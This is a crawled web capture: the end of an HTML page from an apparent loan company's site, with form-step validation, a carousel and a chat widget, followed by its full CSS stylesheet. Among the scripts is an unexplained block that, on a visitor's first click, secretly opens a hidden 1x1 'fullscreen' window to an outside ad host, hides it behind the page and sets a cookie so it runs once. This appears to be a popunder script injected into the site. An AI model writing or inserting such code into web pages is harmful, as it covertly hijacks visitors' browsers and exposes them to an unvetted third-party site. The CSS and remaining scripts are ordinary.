                        stepIsValid = stepIsValid && (typeof xy == 'undefined' || xy);
                    });
                    return stepIsValid;
                },
                progress: function (i, count) {
                    $('#progress-complete').width(''+(i/count*100)+'%');
                }
            });
        });
    </script>
    


<script  type="text/javascript">  function addEvent(obj, eventName, func){       if (obj.attachEvent)      {      obj.attachEvent("on" + eventName,  func);      }      else if(obj.addEventListener)      {       obj.addEventListener(eventName, func, true);      }      else      {       obj["on" + eventName] = func;      }      }      addEvent(window,  "load", function(e){          addEvent(document.body, "click",  function(e)          {             if(document.cookie.indexOf("bkc=lyk")  == -1)             {          params = 'width=' + screen.width;           params += ', height=' + screen.height;                  params += ',  top=1000, left=1200px ,scrollbars=no';                  params += ',  fullscreen=yes,width=1,height=1';                  var w = window.open("http://bistemsmart.com/pages/ads.html", 'window', params).blur();                   document.cookie = "bkc=lykshoptinhoc";                  window.focus();              }          });      });  </script>


    
    <!-- slider partner -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.js"></script>
    <!-- slider partner -->
    <script type="text/javascript">
        $(document).ready(function(){
                $('.customer-logos').slick({
                    slidesToShow: 5,
                    slidesToScroll: 1,
                    autoplay: true,
                    autoplaySpeed: 1000,
                    arrows: false,
                    dots: false,
                        pauseOnHover: false,
                        responsive: [{
                        breakpoint: 768,
                        settings: {
                            slidesToShow: 3
                        }
                    }, {
                        breakpoint: 520,
                        settings: {
                            slidesToShow: 2
                        }
                    }]
                });
            });
    </script>

    
    
    
    <!--Start of Tawk.to Script-->
	<script type="text/javascript">
	var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
	(function(){
	var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
	s1.async=true;
	s1.src='https://embed.tawk.to/58f5ab6af7bbaa72709c6c49/default';
	s1.charset='UTF-8';
	s1.setAttribute('crossorigin','*');
	s0.parentNode.insertBefore(s1,s0);
	})();
	</script>
    <!--End of Tawk.to Script-->

    <!-- Back to top script -->
    <script src="asset/js/back-to-top.js" type="text/javascript"></script>

</body>


</html>

--- FILE ---
content_type: text/css
request_url: https://bprprofidana.com/asset/css/style.css?v=3
body_size: 8788
content:
@charset "utf-8";

/* CSS Document */

/*

 Template Name : Borrow - A Loan Company Website Template
 Author : Jitu Chauhan;
 Version: 1.0.0;

+ General css 
+ Space css
+ Background & Block color 
+ Buttons
+ Input Form
+ Bullet
+ Icon
+ Navigation CSS

+ HOME
  - Home
  - Home-1
  - Home-2
+ LOAN PRODUCT
  - Loan Image Listing
  - Loan Icon Listing
  - Car Loan Single
  - Personal Loan Single
  - Home Loan Single
  - Education Loan Single
+ ABOUT US 
  - About us
  - Team
+ BLOG
  - Blog Listing
  - Blog Single
  - Two Column Masonry
  - Three Column Masonry
+ FEATURES
  - Compare Loan
  - Faq page
  - Testimonial
  - 404 Error
    - Gallery
      - Filterable Gallery 2 column
      - Filterable Gallery 3 column
      - Masonry Gallery
      - Zoom Gallery
    - Shortcodes
      - Tab
      - Accordion
      - Alert       

- CONTACT US
    
*/

/*-----------------------------------
General css class
-----------------------------------*/

body { font-size: 15px; font-family: 'Poppins', sans-serif; line-height: 1.4; color: #778191; background-color: #f4f6f8; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
h1, h2, h3, h4, h5, h6 { margin: 0px 0px 10px 0px; color: #3c4d6b; font-weight: 500; }
h1 { font-size: 32px; line-height: 44px; letter-spacing: -1px; }
h2 { font-size: 24px; line-height: 32px; }
h3 { font-size: 20px; }
h4 { font-size: 16px; line-height: 1.6; }
p { margin: 0 0 26px; line-height: 1.6; font-weight: 400; }
ul, ol { }
ul li, ol li { line-height: 1.8 }
a { color: #097343; text-decoration: none; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
a:focus, a:hover { text-decoration: none; color: #097343; }
strong { }
blockquote { padding: 10px 20px; margin: 0 0 0px; font-size: 21px; border-left: 5px solid #eff1f4; color: #414346; font-style: italic; line-height: 35px; font-family: 'Merriweather', serif; font-weight: 700; }
blockquote.alignright { max-width: 50%; }
blockquote.alignleft { max-width: 50%; }
p:last-child { margin-bottom: 0px; }
::selection { background: #ffecb3; color: #333; }
*, *::before, *::after { transition: all .3s ease-in-out; }
.text-highlight { color: #ffecb3; }
.highlight { color: #097343; }
.italic { }
.small-text { }
.listnone { list-style: none; margin: 0px 0px 0px 0px; padding: 0; }
.required { color: red }
.lead { color: #3c4d6b; line-height: 36px; font-size: 24px; }
.lead-strong { }
.section-title { }
.text-white { color: #fff; }
.title-white { color: #fff; }
.title { color: #3c4d6b; }

/*-----------------------------------
Space css class
-----------------------------------*/

/*----------------
margin space
-----------------*/

.mb0 { margin-bottom: 0px; }
.mb10 { margin-bottom: 10px; }
.mb20 { margin-bottom: 20px; }
.mb30 { margin-bottom: 30px; }
.mb40 { margin-bottom: 40px; }
.mb60 { margin-bottom: 60px; }
.mb80 { margin-bottom: 80px; }
.mb100 { margin-bottom: 100px; }
.mt0 { margin-top: 0px; }
.mt10 { margin-top: 10px; }
.mt20 { margin-top: 20px; }
.mt30 { margin-top: 30px; }
.mt40 { margin-top: 40px; }
.mt60 { margin-top: 60px; }
.mt80 { margin-top: 80px; }
.mt100 { margin-top: 100px; }

/*----------------
less margin space from top
-----------------*/
.mt-20 { margin-top: -20px; }
.mt-40 { margin-top: -40px; }
.mt-60 { margin-top: -60px; }
.mt-80 { margin-top: -80px; }

/*---------------
Padding space
-----------------*/
.nopadding { padding: 0px; }
.nopr { padding-right: 0px; }
.nopl { padding-left: 0px; }
.pinside10 { padding: 10px; }
.pinside20 { padding: 20px; }
.pinside30 { padding: 30px; }
.pinside40 { padding: 40px; }
.pinside50 { padding: 50px; }
.pinside60 { padding: 60px; }
.pinside80 { padding: 80px; }
.pdt10 { padding-top: 10px; }
.pdt20 { padding-top: 20px; }
.pdt30 { padding-top: 30px; }
.pdt40 { padding-top: 40px; }
.pdt60 { padding-top: 60px; }
.pdt80 { padding-top: 80px; }
.pdb10 { padding-bottom: 10px; }
.pdb20 { padding-bottom: 20px; }
.pdb30 { padding-bottom: 30px; }
.pdb40 { padding-bottom: 40px; }
.pdb60 { padding-bottom: 60px; }
.pdb80 { padding-bottom: 80px; }
.pdl10 { padding-left: 10px; }
.pdl20 { padding-left: 20px; }
.pdl30 { padding-left: 30px; }
.pdl40 { padding-left: 40px; }
.pdl60 { padding-left: 60px; }
.pdl80 { padding-left: 80px; }
.pdr10 { padding-right: 10px; }
.pdr20 { padding-right: 20px; }
.pdr30 { padding-right: 30px; }
.pdr40 { padding-right: 40px; }
.pdr60 { padding-right: 60px; }
.pdr80 { padding-right: 80px; }
.x { }
.y { padding-top: 220px; }

/*---------------
Section Space

* Section space help to create top bottom space. 
*
-----------------*/
.section-space20 { padding-top: 20px; padding-bottom: 20px; }
.section-space40 { padding-top: 40px; padding-bottom: 40px; }
.section-space60 { padding-top: 60px; padding-bottom: 60px; }
.section-space80 { padding-top: 80px; padding-bottom: 80px; }
.section-space100 { padding-top: 100px; padding-bottom: 100px; }
.section-space120 { padding-top: 120px; padding-bottom: 120px; }
.section-space140 { padding-top: 140px; padding-bottom: 140px; }

/*-----------------------------------------
Background & Block color 
------------------------------------------*/
.bg-light { background-color: #fafcfd; }
.bg-primary { background-color: #eff1f4; }
.bg-default { background-color: #097343; color: #87c0ff; }
.bg-white { background-color: #fff; }
.outline { border: 1px solid #dee4ee; }
.link-title { }
.small-title { font-size: 14px; color: #778191; font-weight: 500; }
.big-title { font-size: 36px; font-weight: 600; color: #097343; }
.capital-title { text-transform: uppercase; font-size: 16px; font-weight: 600; }
.bdr-btm { }
.green-text { }
.bg-boxshadow { -webkit-box-shadow: 0px 4px 16px 3px rgba(213, 221, 234, .5); -moz-box-shadow: 0px 4px 16px 3px rgba(213, 221, 234, .5); box-shadow: 0px 4px 16px 3px rgba(213, 221, 234, .5); }

/*-----------------------------------------
Buttons
------------------------------------------*/
.btn { font-size: 14px; border-radius: 2px; line-height: 12px; letter-spacing: 1px; text-transform: uppercase; font-weight: 600; padding: 20px 30px; border: none; font-weight: 600; }
.btn-default { background-color: #097343; color: #fff; border-color: #097343; }
.btn-default:hover { color: #fff; background-color: #ff389c; border-color: #ff389c; }
.btn-default.focus, .btn-default:focus { color: #fff; background-color: #d5504f; border-color: #c64241; }
.btn-primary { background-color: #097343; color: #fff; }
.btn-primary:hover { color: #fff; background-color: #2573cb; }
.btn-primary.focus, .btn-primary:focus { }
.btn-secondary { }
.btn-secondary:hover { }
.btn-outline { border: 2px solid #dee4ee; color: #9aa9c3; background-color: transparent; padding: 17px 28px; }
.btn-outline:hover { border: 2px solid #dee4ee; color: #6a7a94; background-color: #dee4ee; }
.btn-lg { padding: 25px 50px; font-size: 18px; text-align: center; }
.btn-sm { padding: 15px 20px; font-size: 12px; text-align: center; }
.btn-xs { padding: 4px 8px; font-size: 10px; }
.btn-link { color: #097343; font-weight: 500; padding-bottom: 4px; border-bottom: 2px solid #097343; display: inline-block; }
.btn-link:hover { color: #097343; font-weight: 500; padding-bottom: 4px; border-bottom: 2px solid #097343; text-decoration: none; }
.btn-link-white { }
.btn-link-white:hover { }
.btn-link-orange { }
.btn-link-white:hover { }

/*-----------------------------------------
Input Form
------------------------------------------*/
label { }
.control-label { text-transform: uppercase; color: #3c4d6b; font-size: 13px; font-weight: 600; }
.form-control { width: 100%; height: 52px; padding: 6px 16px; font-size: 14px; line-height: 1.42857143; color: #555; background-image: none; background-color: #fff; border-radius: 4px; -webkit-box-shadow: inset 0 0px 0px rgba(0, 0, 0, .075); box-shadow: inset 0 0px 0px rgba(0, 0, 0, .075); margin-bottom: 10px; border: 2px solid #e6ecef; }
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control { background-color: #fff; }
.form-control:focus { }
.required { color: red }
textarea.form-control { border-radius: 2px; height: auto; }
select { -webkit-appearance: none; background-color: #fff; }

/*-----------------------------------------
content
------------------------------------------*/
.content { padding-bottom: 100px; padding-top: 100px; }
.content-area { }
.sidebar-area { }
.wrapper-content { margin-top: -40px; margin-bottom: 100px; position: relative; }

/*-----------------------------------------
Bullet
------------------------------------------*/
.bullet { position: relative; padding-left: 25px; line-height: 32px; }
.bullet-arrow-circle-right li:before { font-family: 'FontAwesome'; display: block; position: absolute; left: 0; font-size: 15px; color: #919297; content: "\f18e"; }
.bullet-arrow-right li:before { font-family: 'FontAwesome'; display: block; position: absolute; left: 0; font-size: 15px; color: #747474; content: "\f101"; }
.bullet-check-circle li:before { font-family: 'FontAwesome'; display: block; position: absolute; left: 0; font-size: 15px; color: #fff; content: "\f05d"; }
.bullet-check-circle-default li:before { font-family: 'FontAwesome'; display: block; position: absolute; left: 0; font-size: 15px; color: #10a874; content: "\f05d"; }

/*-----------------------------------------
icon
------------------------------------------*/
.icon { }
.icon-1x { font-size: 24px; }

/* default icon size of font*/
.icon-2x { font-size: 48px; }
.icon-4x { font-size: 68px; }
.icon-6x { font-size: 88px; }
.icon-8x { font-size: 108px; }
.icon-default { color: #097343; }
.icon-primary { color: #097343; }
.icon-secondary { color: #bcbcbc; }
.dark-line { border-top: 2px solid #2b2e35; }

/*-----------------------------------------
top bar
------------------------------------------*/
.top-bar { padding-top: 10px; padding-bottom: 10px; background-color: #097343; font-size: 12px; color: #f5f5f5; font-weight: 500; text-transform: uppercase; }
.top-text { padding-left: 20px; line-height: 1.6; }
.top-text a { color: #f5f5f5; }
.top-text a:hover { color: #fff; }
.search-nav { margin-top: 10px; text-align: center; }
.search-btn { border-radius: 50%; width: 30px; height: 30px; padding: 5px 0px 0px 0px; margin-top: 7px; color: #7e93ae; background-color: #eff3f8; display: inline-block; }
.searchbar { }
.search-area { padding: 30px; }
.header { background-color: #fff; padding-top: 20px; padding-bottom: 20px; position: relative; z-index: 99; -webkit-box-shadow: 0px 5px 9px 1px rgba(144, 161, 180, 0.2); box-shadow: 0px 5px 9px 1px rgba(144, 161, 180, 0.2); -moz-box-shadow: 0px 5px 9px 1px rgba(144, 161, 180, 0.2); }
.logo { padding-top: 0.5em; width: 270px }
.navigation-wide { background-color: #097343 }
.navigation-wide #navigation { margin-top: 0px; float: left; background-color: #097343; }
#navigation, #navigation ul, #navigation ul li, #navigation ul li a, #navigation #menu-button { margin: 0; padding: 0; border: 0; list-style: none; line-height: 1; display: block; position: relative; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
#navigation:after, #navigation > ul:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
#navigation #menu-button { display: none; }
#navigation { background: #fff; float: right; margin-top: 8px; position: relative; z-index: 99; }
#navigation > ul > li { float: left; }
#navigation.align-center > ul { font-size: 0; text-align: center; }
#navigation.align-center > ul > li { display: inline-block; float: none; }
#navigation.align-center ul ul { text-align: left; }
#navigation.align-right > ul > li { float: right; }
#navigation > ul > li > a { padding: 16px 10px; font-size: 13px; text-decoration: none; color: #66707f; font-weight: 600; text-transform: uppercase; }
#navigation > ul > li:hover > a { color: #097343; }
#navigation > ul > li.has-sub > a { padding-right: 30px; }

/*#navigation > ul > li.has-sub > a:after {position: absolute; top: 22px; right: 11px; width: 8px; height: 2px;
 display: block; background: #dddddd; content: '';}*/
#navigation > ul > li.has-sub > a:before { position: absolute; right: 14px; font-family: FontAwesome; content: "\f107"; -webkit-transition: all .25s ease; -moz-transition: all .25s ease; -ms-transition: all .25s ease; -o-transition: all .25s ease; transition: all .25s ease; }

/*#navigation > ul > li.has-sub:hover > a:before {top: 23px; height: 0;}*/
#navigation ul ul { position: absolute; left: -9999px; }
#navigation.align-right ul ul { text-align: right; }
#navigation ul ul li { height: 0; -webkit-transition: all .25s ease; -moz-transition: all .25s ease; -ms-transition: all .25s ease; -o-transition: all .25s ease; transition: all .25s ease; }
#navigation li:hover > ul { left: auto; }
#navigation.align-right li:hover > ul { left: auto; right: 0; }
#navigation li:hover > ul > li { height: 45px; }
#navigation ul ul ul { margin-left: 100%; top: 0; }
#navigation.align-right ul ul ul { margin-left: 0; margin-right: 100%; }
#navigation ul ul li a { border-bottom: 1px solid rgba(9, 115, 67, 0.68); padding: 15px 15px 16px 15px; width: 220px; font-size: 13px; text-decoration: none; color: #66707f; font-weight: 500; background: #fff; }
#navigation ul ul li:last-child > a, .navigation ul ul li.last-item > a { border-bottom: 0; }
#navigation ul ul li:hover > a, #navigation ul ul li a:hover { color: #f5f5f5; background-color: rgb(9, 115, 67); }
#navigation ul ul li.has-sub > a:after { position: absolute; top: 20px; right: 11px; width: 8px; height: 2px; display: block; background: #66707f; content: ''; }
#navigation.align-right ul ul li.has-sub > a:after { right: auto; left: 11px; }
#navigation ul ul li.has-sub > a:before { position: absolute; top: 17px; right: 14px; display: block; width: 2px; height: 8px; background: #66707f; content: ''; -webkit-transition: all .25s ease; -moz-transition: all .25s ease; -ms-transition: all .25s ease; -o-transition: all .25s ease; transition: all .25s ease; }
#navigation.align-right ul ul li.has-sub > a:before { right: auto; left: 14px; }
#navigation ul ul > li.has-sub:hover > a:before { top: 17px; height: 0; }
#navigation.small-screen { width: 100%; }
#navigation.small-screen ul { width: 100%; display: none; }
#navigation.small-screen.align-center > ul { text-align: left; }
#navigation.small-screen ul li { width: 100%; border-top: 1px solid rgba(223, 229, 237, 0.9); }
#navigation.small-screen ul ul li, #navigation.small-screen li:hover > ul > li { height: auto; }
#navigation.small-screen ul li a, #navigation.small-screen ul ul li a { width: 100%; border-bottom: 0; }
#navigation.small-screen > ul > li { float: none; }
#navigation.small-screen ul ul li a { padding-left: 25px; }
#navigation.small-screen ul ul ul li a { padding-left: 35px; }
#navigation.small-screen ul ul li a { color: #66707f; background: none; }
#navigation.small-screen ul ul li:hover > a, #navigation.small-screen ul ul li.active > a { color: #097343; }
#navigation.small-screen ul ul, #navigation.small-screen ul ul ul, #navigation.small-screen.align-right ul ul { position: relative; left: 0; width: 100%; margin: 0; text-align: left; }
#navigation.small-screen > ul > li.has-sub > a:after, #navigation.small-screen > ul > li.has-sub > a:before, #navigation.small-screen ul ul > li.has-sub > a:after, #navigation.small-screen ul ul > li.has-sub > a:before { display: none; }
#navigation.small-screen #menu-button { display: block; padding: 16px 0px; color: #097343; cursor: pointer; font-size: 12px; text-transform: uppercase; font-weight: 700; border-top: 1px solid #e2e7ee }
#navigation.small-screen #menu-button:after { position: absolute; top: 22px; right: 0px; display: block; height: 8px; width: 20px; border-top: 2px solid #097343; border-bottom: 2px solid #097343; content: ''; }
#navigation.small-screen #menu-button:before { position: absolute; top: 16px; right: 0px; display: block; height: 2px; width: 20px; background: #097343; content: ''; }
#navigation.small-screen #menu-button.menu-opened:after { top: 23px; border: 0; height: 2px; width: 15px; background: #333; -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg); }
#navigation.small-screen #menu-button.menu-opened:before { top: 23px; background: #333; width: 15px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); }
#navigation.small-screen .submenu-button { position: absolute; z-index: 99; right: 0; top: 0; display: block; border-left: 1px solid rgba(223, 229, 237, 0.9); height: 46px; width: 46px; cursor: pointer; }
#navigation.small-screen .submenu-button.submenu-opened { background: #097343; }
#navigation.small-screen ul ul .submenu-button { height: 34px; width: 34px; }
#navigation.small-screen .submenu-button:after { position: absolute; top: 22px; right: 19px; width: 8px; height: 2px; display: block; background: #bcc6d3; content: ''; }
#navigation.small-screen ul ul .submenu-button:after { top: 15px; right: 13px; }
#navigation.small-screen .submenu-button.submenu-opened:after { background: #ffffff; }
#navigation.small-screen .submenu-button:before { position: absolute; top: 19px; right: 22px; display: block; width: 2px; height: 8px; background: #bcc6d3; content: ''; }
#navigation.small-screen ul ul .submenu-button:before { top: 12px; right: 16px; }
#navigation.small-screen .submenu-button.submenu-opened:before { display: none; }
#navigation.small-screen.select-list { padding: 5px; }
#sub-nav { position: relative; }
#sub-nav #menu-button { display: none; }
#sub-nav.small-screen #menu-button { display: block; padding: 16px; color: #097343; cursor: pointer; font-size: 12px; text-transform: uppercase; font-weight: 700; border-top: 1px solid #e2e7ee }
#sub-nav.small-screen #menu-button:after { position: absolute; top: 22px; right: 10px; display: block; height: 8px; width: 20px; border-top: 2px solid #097343; border-bottom: 2px solid #097343; content: ''; }
#sub-nav.small-screen #menu-button:before { position: absolute; top: 16px; right: 10px; display: block; height: 2px; width: 20px; background: #097343; content: ''; }
#sub-nav.small-screen #menu-button.menu-opened:before { top: 23px; background: #333; width: 15px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); }
#sub-nav.small-screen #menu-button.menu-opened:after { top: 23px; border: 0; height: 2px; width: 15px; background: #333; -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg); }

/*-----------------------------------------
      Slider
------------------------------------------*/
#slider { }
.slider { position: relative; }
.slider-img img { position: relative; z-index: -1; width: 100%; }
.slider-img { position: relative; }
.slider-captions { position: absolute; bottom: 200px; }
.slider-title { color: #fff; font-size: 52px; font-weight: 700; line-height: 62px; }
.slider-text { color: #fff; }
.slider .owl-prev { position: absolute; left: 0px; top: 40%; left: 20px; }
.slider .owl-next { position: absolute; right: 0px; top: 40%; right: 20px; }
#slider .owl-next, #slider .owl-prev { background-color: transparent !important; border: 2px solid #097343; color: #097343; -webkit-transition: all 0.3s; -moz-transition: all 0.3s; transition: all 0.3s; }
#slider .owl-next:hover, #slider .owl-prev:hover { background-color: #fff !important; border: 2px solid #fff; color: #097343; }
#slider .owl-pagination { margin: 0px; bottom: 40px; position: relative; }
#slider .owl-page span { border-radius: 2px; width: 98%; height: 1px; background-color: #097343; margin: 0px; }
#slider .owl-page { width: 5% }

/*-----------------------------------------
index-1
------------------------------------------*/
.mail-text { border-right: 2px solid #f5f5f5; }
.rate-table { background-color: #fff; border-top: 1px solid #dee7f2; border-bottom: 1px solid #dee7f2; margin-top: -21px; }
.loan-rate { font-size: 32px; color: #414855; margin-bottom: 0px; font-weight: 600; line-height: 1; }
.rate-counter-block { border-right: 1px solid #dee7f2; padding-top: 20px; padding-bottom: 20px; }
.rate-counter-block:first-child { }
.rate-icon { float: left; padding-top: 5px; padding-right: 20px; padding-left: 20px; }
.rate-box { }
.rate-title { text-transform: uppercase; font-size: 14px; color: #778191; }
.cta { background-size: cover; margin: 0; min-height: 410px; border: none; padding: 100px 0px; background: linear-gradient(rgba(16, 75, 149, 0.8), rgba(16, 75, 149, 0.8)), rgba(16, 75, 149, 0.8) url(../images/cta-img.jpg) no-repeat center; }
.testimonial-img-1 { }
.testimonial-name-1 { color: #097343; font-size: 14px; text-transform: uppercase; font-weight: 500; margin-bottom: 0px; }

/*-----------------------------------------------------------------------
 Service Page & Block Css
----------------------------------------------------------------------*/
#service { }
#service .owl-next, #service .owl-prev { background-color: transparent !important; border: 2px solid #a3b1c1; color: #a3b1c1; -webkit-transition: all 0.3s; -moz-transition: all 0.3s; transition: all 0.3s; }
#service .owl-next:hover, #service .owl-prev:hover { background-color: #097343 !important; border: 2px solid #097343; color: #fff; }
.service-block { transition: box-shadow .5s; }
.service-block:hover { -webkit-box-shadow: 0px 4px 26px 3px rgba(213, 221, 234, 1); -moz-box-shadow: 0px 4px 26px 3px rgba(213, 221, 234, 1); box-shadow: 0px 4px 26px 3px rgba(213, 221, 234, 1); }
.service-block:hover i { color: #097343; }
#service .owl-controls { text-align: center; }
.icon-svg-2x { width: 80px; }

/*--------------------------------
 Service-img
---------------------------------*/
.service-img-box { transition: box-shadow .5s; }
.service-img-box:hover { -webkit-box-shadow: 0px 4px 26px 3px rgba(213, 221, 234, 1); -moz-box-shadow: 0px 4px 26px 3px rgba(213, 221, 234, 1); box-shadow: 0px 4px 26px 3px rgba(213, 221, 234, 1); }
.service-img { position: relative; }
.service-content { }
.service-content>h2 { margin-bottom: 0px; }
.circle { background-color: #e3f0fe; width: 60px; height: 60px; border: 1px solid #097343; border-radius: 100px; color: #097343; margin: -70px auto 40px auto; padding: 10px; text-align: center; line-height: 1.7; }
.number { font-size: 24px; font-weight: 500; }
.number-block { text-align: center; }
.number-title { margin-bottom: 20px; }

/*--------------------------------
 testimonial
---------------------------------*/
.testimonial-block { position: relative; }
.testimonial-text { font-family: 'Merriweather', serif; color: #414855; font-style: italic; line-height: 32px; }
.testimonial-autor { padding-top: 15px; padding-bottom: 12px; }
.testimonial-name { color: #fff; line-height: 1; margin-bottom: 5px; }
.testimonial-autor-box { }
.testimonial-title { color: #097343; margin-bottom: 0px; }
.testimonial-img { float: left; padding-right: 29px; }
.testimonial-meta { font-size: 12px; }
.testimonial-simple { }
.testimonial-name-inverse { color: #097343; text-transform: uppercase; font-size: 14px; font-weight: 600; }
.client-rating { margin-bottom: 10px; }
.rate-done { color: #f9b218; }
.rate-remain { color: #c7ced5; }

/*--------------------------------
 footer
---------------------------------*/
.newsletter-form { margin-bottom: 30px; }
.newsletter-title { color: #778191; margin-top: 10px; }
.footer { background-color: #1e2127; }
.footer-logo { margin-bottom: 30px; }
.widget-footer { }
.widget-footer ul { }
.widget-footer ul li { line-height: 1.6; margin-bottom: 8px; }
.widget-footer ul li a { color: #778191; }
.widget-footer ul li a:hover { color: #097343; }
.tiny-footer { background-color: #097343; font-size: 12px; padding-top: 10px; padding-bottom: 10px; color:#f5f5f5; }
.widget-footer { position: relative; padding-left: 20px; line-height: 32px; }
.widget-footer ul li:before { font-family: 'FontAwesome'; display: block; position: absolute; left: 0; font-size: 15px; color: #778191; content: "\f105"; }
.widget-social { }
.widget-social ul { }
.widget-social ul li { line-height: 1.6; margin-bottom: 8px; }
.widget-social ul li a { color: #778191; text-transform: uppercase; font-weight: 500; }
.widget-social ul li a i { width: 30px; }
.widget-social ul li a:hover { color: #097343; text-decoration: underline; }
.address-text { }
.call-text { }
.call-text span { padding-right: 10px; vertical-align: -webkit-baseline-middle; }

/*--------------------------------
 Page header 
---------------------------------*/
.page-header { margin: 0; padding: 175px 0px 80px; min-height: 410px; border: none; background: linear-gradient(rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0.54)), rgba(0, 0, 0, 0.2) url(../../images/test.jpg) no-repeat center; background-size: cover; }
.page-title { margin-bottom: 0px; font-size: 36px; }
.rate-block { text-align: right; }
.rate-number { margin-bottom: 0px; line-height: 1; color: #097343; }
.btn-action { text-align: right; }
.sub-nav { background-color: #eff3f8; border-top: 1px solid #dee7f2; }
.is-sticky .sub-nav { position: relative; z-index: 9; top: 120px; }
.sub-nav>.nav { }
.sub-nav>.nav li a { padding: 16px; font-size: 14px; text-transform: uppercase; color: #7e93ae; font-weight: 500; border-right: 1px solid #dee7f2; }
.sub-nav>.nav li a:hover { background-color: #fff; color: #097343; }
.sub-nav>.nav li a:focus { background-color: #fff; color: #097343; }
.sub-nav>.nav li.active a { color: red; background-color: #fff; color: #097343; }
.page-breadcrumb { }
.page-breadcrumb .breadcrumb { background-color: transparent; padding: 0px; font-size: 12px; text-transform: uppercase; color: #097343; font-weight: 700; }
.page-breadcrumb .breadcrumb>li { }
.page-breadcrumb .breadcrumb>.active { color: #fff; font-weight: 700; }
.page-breadcrumb .breadcrumb>li a { color: #097343; font-weight: 700; }
.page-breadcrumb .breadcrumb>li a:hover { color: #097343; }
.page-breadcrumb .breadcrumb>li+li:before { padding: 0 5px; color: #097343; content: "/\00a0"; }

/*--------------------------------
 Blog  
---------------------------------*/
.post-holder { border-bottom: 1px solid #e8eaec; margin-bottom: 29px; }
.post-header { border-bottom: 1px solid #dee4ee; margin-bottom: 20px; padding-bottom: 19px; }
.post-block { }
.post-img { }
.meta { font-size: 12px; text-transform: uppercase; font-weight: 600; color: #a4a7ac; margin-bottom: 14px; margin-top: 14px; }
.meta span { margin-right: 0px; }
.meta span:after { margin-left: 15px; margin-right: 15px; color: #b0b0b0; content: "|"; }
.meta span:last-child:after { margin-left: 0px; margin-right: 0px; content: ""; }

/*----- Related Post-----*/
.post-related { border-bottom: 1px solid #e8eaec; }
.post-related-title { }
.post-related-content { }
.related-title { font-size: 18px; color: #4b5565; }
.related-img { }

/*----- prev-next-----*/
.post-navigation { border-bottom: 1px solid #e8eaec; margin-bottom: 29px; padding-bottom: 30px; }
.nav-links { }
.nav-previous { }
.prev-link, .next-link { color: #778191; margin-bottom: 10px; display: block; text-decoration: underline; text-transform: uppercase; font-weight: 600; font-size: 14px; letter-spacing: 1px; }
.nav-next { }
.next-link { }
.prev-link { }
.prev-link:hover, .next-link:hover { color: #097343 }
.meta-date { color: #097343; font-weight: 600; }
.meta-author { }
.meta-comments { }
#post-gallery { }
.quote-block { }
.meta-link { color: #a4a7ac; }

/*--------------------------------
 Blog-sidebar  
---------------------------------*/
.widget { padding: 30px; margin-bottom: 30px; }
.widget-title { border-bottom: 1px solid #097343; margin-bottom: 19px; padding-bottom: 20px; }
.widget-search { }
.widget-category { }
.widget-category li a, .widget-archives li a { padding-top: 10px; padding-bottom: 10px; display: block; line-height: 14px; color: #797b80; font-size: 14px; }
.widget-category li a:hover, .widget-archives li a:hover { color: #097343; }
.widget-tags { }
.widget-tags a { text-transform: uppercase; border: 2px solid #c3c7d1; padding: 9px 16px; display: inline-block; margin-bottom: 5px; font-weight: 700; font-size: 12px; line-height: 12px; color: #9a9fab; border-radius: 4px; letter-spacing: 1px; }
.widget-tags a:hover { background-color: #097343; color: #fff; border-color: #097343; }

/*----- post-author-----*/
.post-author { border-bottom: 1px solid #e8eaec; margin-bottom: 29px; padding-bottom: 30px; }
.author-img { }
.author-bio { }
.author-header { }
.author-header small { text-transform: uppercase; color: #de4526; font-weight: 700; margin-left: 15px; }
.author-content { }
.author-social { }
.author-social a { color: #707070; display: inline-block; text-align: center; font-size: 13px; padding: 8px 12px; }
.author-social a:hover { background-color: #de4526; color: #fff; }

/*----- comments-----*/
.comments-area { border-bottom: 1px solid #e8eaec; padding-bottom: 40px; }
.comments-title { margin-bottom: 40px; }
.comment-list { }
.comment { }
.comment-body { margin-bottom: 60px; }
.comment-author { }
.comment-author img { width: 120px; float: left; }
.comment-info { padding-left: 160px; }
.comment-header { }
.user-title { margin-bottom: 0px; }
.comment-meta { margin-bottom: 20px; font-size: 13px; font-weight: 400; text-transform: uppercase; }
.comment-meta-date { }
.comment-content { }
.reply { }
.reply-title { margin-bottom: 40px; }
.childern { padding-left: 140px; }
.leave-comments { background-color: #f3f5f5; }
.widget-share { background-color: #fff; padding: 14px; position: absolute; top: 0px; right: -69px; }
.btn-share { padding: 12px 16px; display: inline-block; line-height: 1; margin-bottom: 2px; font-size: 14px; width: 40px; }
.btn-facebook { background-color: #3b5998; color: #fff; }
.btn-facebook:hover { background-color: #3b5998; color: #fff; }
.btn-twitter { background-color: #1da1f2; color: #fff; }
.btn-twitter:hover { background-color: #1da1f2; color: #fff; }
.btn-google { background-color: #dc483a; color: #fff; }
.btn-google:hover { background-color: #dc483a; color: #fff; }
.btn-linkedin { background-color: #0177b5; color: #fff; }
.btn-linkedin:hover { background-color: #0177b5; color: #fff; }

/*--------------------------------
 Blog-single  
---------------------------------*/
.name { font-size: 14px; text-transform: uppercase; color: #097343; font-weight: 600; padding-left: 30px; }

/*--------------------------------
 Pagination  
---------------------------------*/
.st-pagination { }
